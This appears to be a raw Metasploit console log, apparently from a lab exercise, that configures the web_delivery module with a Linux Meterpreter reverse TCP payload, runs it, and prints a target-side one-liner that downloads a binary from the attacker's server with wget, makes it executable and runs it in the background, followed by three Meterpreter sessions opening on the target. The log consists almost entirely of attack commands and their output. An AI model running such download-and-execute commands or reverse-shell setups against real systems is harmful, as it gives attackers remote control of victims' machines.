 msf6 exploit(multi/script/web_delivery) > set SRVPORT 8087
SRVPORT => 8087
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8087 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.45.169 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.45.169:4446
[*] Using URL: http://192.168.45.169:8087/tGdpg4W8EXsh
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 5CyaBXEr --no-check-certificate http://192.168.45.169:8087/tGdpg4W8EXsh; chmod +x 5CyaBXEr; ./5CyaBXEr& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.163.102 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3045380 bytes) to 192.168.163.102
[*] Meterpreter session 1 opened (192.168.45.169:4446 -> 192.168.163.102:34026) at 2025-04-25 23:44:00 -1000
[*] Sending stage (3045380 bytes) to 192.168.163.102
[*] Meterpreter session 2 opened (192.168.45.169:4446 -> 192.168.163.102:34028) at 2025-04-25 23:44:09 -1000
[*] Sending stage (3045380 bytes) to 192.168.163.102
[*] Meterpreter session 3 opened (192.168.45.169:4446 -> 192.168.163.102:34030) at 2025-04-25 23:44:30 -1000